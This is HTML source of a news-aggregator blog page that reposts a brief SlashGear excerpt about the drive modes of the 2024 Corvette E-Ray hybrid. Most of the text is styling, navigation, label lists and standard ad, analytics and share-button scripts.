.ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="8af72017ed6e0e50389ff89f-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8af72017ed6e0e50389ff89f-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=b9b15c3e-7c69-4e7d-9eb6-09b1e34a5c01' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=b9b15c3e-7c69-4e7d-9eb6-09b1e34a5c01' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="8af72017ed6e0e50389ff89f-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="8af72017ed6e0e50389ff89f-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='9174007245239654832' name='9174007245239654832'></a>
<div class='post-breadcrumb'></div>
<h1 class='post-title entry-title' itemprop='name headline'>The Exclusive Drive Modes On The 2024 Corvette E-Ray Hybrid Sports Car</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Tuesday, January 24, 2023' href="https://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2023-01-24T00:59:00+05:30'>
<span class='value'>Tuesday, January 24, 2023</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-9174007245239654832' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
Chevrolet&#39;s 2024 Corvette E-Ray is a totally new direction for the brand and for sports cars as a whole. Find out about its various mode...
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'>Chevrolet's 2024 Corvette E-Ray is a totally new direction for the brand and for sports cars as a whole. Find out about its various modes and what they do.
<p><img loading="lazy" src="https://www.slashgear.com/img/gallery/the-exclusive-drive-modes-on-the-2024-corvette-e-ray-hybrid-sports-car/intro-1674495863.jpg" /></p>
<br />
<br />
from SlashGear https://ift.tt/1iFY9v7<br />
via <a href="https://ifttt.com/?ref=da&amp;site=blogger">IFTTT</a>
</div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-labels post-section'>
<h4 class='post-section-title'>
<i class='fa fa-tag'></i>
Labels:
</h4>
<a class='post-label' href="https://www.trendlynews.in/search/label/Trendly%20News" rel='tag'>
<span class='bg label-name'>Trendly News</span>
<span class='label-count'>
<span class='label-count-arrow'></span>
<span class='label-count-value'></span>
</span>
</a>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="8af72017ed6e0e50389ff89f-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="8af72017ed6e0e50389ff89f-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div class='hide' itemprop='image' itemscope='' itemtype='https://schema.org/ImageObject'>
<img class='hide' itemprop='image' src='https://www.slashgear.com/img/gallery/the-exclusive-drive-modes-on-the-2024-corvette-e-ray-hybrid-sports-car/intro-1674495863.jpg'/>
<meta content='https://www.slashgear.com/img/gallery/the-exclusive-drive-modes-on-the-2024-corvette-e-ray-hybrid-sports-car/intro-1674495863.jpg' itemprop='url'/>
<meta content='72' itemprop='width'/>
<meta content='72' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
